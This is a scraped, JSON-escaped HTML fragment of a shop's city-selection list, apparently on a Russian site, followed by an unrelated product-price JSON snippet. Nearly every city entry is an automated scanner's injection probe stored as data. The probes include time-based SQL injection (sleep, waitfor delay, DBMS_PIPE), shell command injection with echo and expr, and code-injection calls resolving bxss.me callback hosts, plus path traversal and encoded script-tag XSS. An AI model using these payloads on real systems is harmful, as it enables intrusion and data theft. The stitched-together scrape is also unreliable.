<span>&#039;&amp;&amp;sleep(27*1000)*bovbxh&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"105\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*nkukdn&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"106\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9692706*9355320)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"107\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*lykolf||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"108\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9692706*9355320)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"109\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wdaqox||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"110\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9692706*9355320)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"111\" data-name=\"\" data-link=\"\">\n                    <span>echo occumg$()\\ rzykcy\\nz^xyu||a #&#039; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #|&quot; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"112\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #&#039; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #|&quot; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"113\" data-name=\"\" data-link=\"\">\n                    <span>|echo aajtja$()\\ kwtkls\\nz^xyu||a #&#039; |echo aajtja$()\\ kwtkls\\nz^xyu||a #|&quot; |echo aajtja$()\\ kwtkls\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"114\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000157334 - 944868<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"115\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitsx&#039;.&#039;izublkdu9450a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(110).chr(68).chr(122).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"116\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitlu&quot;.&quot;oambsqlz8a850.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(90).chr(120).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"117\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hithw&#039;.&#039;lydboxfxeed02.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(102).chr(75).chr(122).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"118\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(71).concat(114).concat(65)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitno&quot;+&quot;nbmymjws05710.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"119\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(88).concat(100).concat(90)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitgh&#039;+&#039;vycakmsbbe420.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"120\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(82).concat(116).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hituo&#039;+&#039;gvoqewcude75d.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"121\" data-name=\"\" data-link=\"\">\n                    <span>19552805<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"122\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*fcwudo&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"123\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*bbqjys&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"124\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*eyfsax||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"125\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wfikad||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"126\" data-name=\"\" data-link=\"\">\n                    <span>echo iufhhh$()\\ twfzfm\\nz^xyu||a #&#039; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #|&quot; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"127\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #&#039; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #|&quot; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"128\" data-name=\"\" data-link=\"\">\n                    <span>|echo jsnqtg$()\\ aojajp\\nz^xyu||a #&#039; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #|&quot; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"129\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000306795 - 932777<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"130\" data-name=\"\" data-link=\"\">\n                    <span>redirtest.acx<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"131\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9633131*9983821)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"132\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9633131*9983821)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"133\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9633131*9983821)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"134\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitrj&#039;.&#039;pmmhdcthcf2ae.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(120).chr(69).chr(100).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"135\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitad&quot;.&quot;sbrmydvq022c4.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(100).chr(77).chr(113).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"136\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hittg&#039;.&#039;bfblhjtjb47be.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(71).chr(105).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"137\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(97).concat(89).concat(108).concat(68)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitzr&quot;+&quot;nhhlhvbc45dc7.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"138\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(67).concat(116).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitdd&#039;+&#039;inoedvclf5a5b.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"139\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(76).concat(120).concat(80)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitwx&#039;+&#039;dgfgdppg0c2af.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"140\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u04309958064<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"141\" data-name=\"\" data-link=\"\">\n                    <span>..\/\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"142\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&amp;&amp;sleep(27*1000)*lfsjcj&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"143\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;&amp;&amp;sleep(27*1000)*ktvaql&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"144\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||sleep(27*1000)*yifpmn||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"145\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;||sleep(27*1000)*ctrlkx||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"146\" data-name=\"\" data-link=\"\">\n                    <span>echo afrvyw$()\\ nysxqe\\nz^xyu||a #&#039; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #|&quot; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"147\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #&#039; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #|&quot; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"148\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&amp;echo sojuch$()\\ krhccs\\nz^xyu||a #&#039; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #|&quot; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"149\" data-name=\"\" data-link=\"\">\n                    <span>|echo opslix$()\\ yfybtz\\nz^xyu||a #&#039; |echo opslix$()\\ yfybtz\\nz^xyu||a #|&quot; |echo opslix$()\\ yfybtz\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"150\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430|echo zqfhqz$()\\ hiegan\\nz^xyu||a #&#039; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #|&quot; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"151\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000577786 - 947170<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"152\" data-name=\"\" data-link=\"\">\n                    <span>1<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"153\" data-name=\"\" data-link=\"\">\n                    <span>1PTuN3Tx9<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"154\" data-name=\"\" data-link=\"\">\n                    <span>1EHvCFFQV<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"155\" data-name=\"\" data-link=\"\">\n                    <span>(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"156\" data-name=\"\" data-link=\"\">\n                    <span>1-1; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"157\" data-name=\"\" data-link=\"\">\n                    <span>1-1); waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"158\" data-name=\"\" data-link=\"\">\n                    <span>1-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"159\" data-name=\"\" data-link=\"\">\n                    <span>1lBNV4G0q&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"160\" data-name=\"\" data-link=\"\">\n                    <span>1UN6d2MS1&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"161\" data-name=\"\" data-link=\"\">\n                    <span>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"162\" data-name=\"\" data-link=\"\">\n                    <span>1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"163\" data-name=\"\" data-link=\"\">\n                    <span>@@YVmsY<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"164\" data-name=\"\" data-link=\"\">\n                    <span>@@A3GYF<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"165\" data-name=\"\" data-link=\"\">\n                    <span>1B8KnAC9h<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"166\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430A5L22a4t<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"167\" data-name=\"\" data-link=\"\">\n                    <span>1ea2N1UW5&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"168\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"169\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430lsfDslgT&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"170\" data-name=\"\" data-link=\"\">\n                    <span>@@ECc81<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"171\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"172\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"173\" data-name=\"\" data-link=\"\">\n                    <span>@@G0F6v<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"174\" data-name=\"\" data-link=\"\">\n                    <span>19071610<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"175\" data-name=\"\" data-link=\"\">\n                    <span>bfg8539\uff1cs1\ufe65s2\u02bas3\u02b9hjl8539<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"176\" data-name=\"\" data-link=\"\">\n                    <span>19926658<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"177\" data-name=\"\" data-link=\"\">\n                    <span>19609185<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"178\" data-name=\"\" data-link=\"\">\n                    <span>bfg2056\uff1cs1\ufe65s2\u02bas3\u02b9hjl2056<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"179\" data-name=\"\" data-link=\"\">\n                    <span>bfg10959\uff1cs1\ufe65s2\u02bas3\u02b9hjl10959<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"180\" data-name=\"\" data-link=\"\">\n                    <span>&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"181\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%4F%51%69%46%289836%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"182\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\OQiF(9758)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"183\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;OQiF(9457)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"184\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%73%38%71%4B%289686%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"185\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\s8qK(9827)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"186\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;s8qK(9990)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"187\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%48%30%71%4D%289885%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"188\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\H0qM(9188)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"189\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;H0qM(9435)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n             <\/div>\n\n <div class=\"loader_city\">\n    <div class=\"text-center p-5\"><div class=\"spinner-border large text-dark\" role=\"status\"><\/div><\/div>\n <\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/an_productfields/opc
body_size: 69
content:
{"price":"20\u00a0650\u00a0\u20bd","price_ws":"20\u00a0650\u00a0\u20bd"}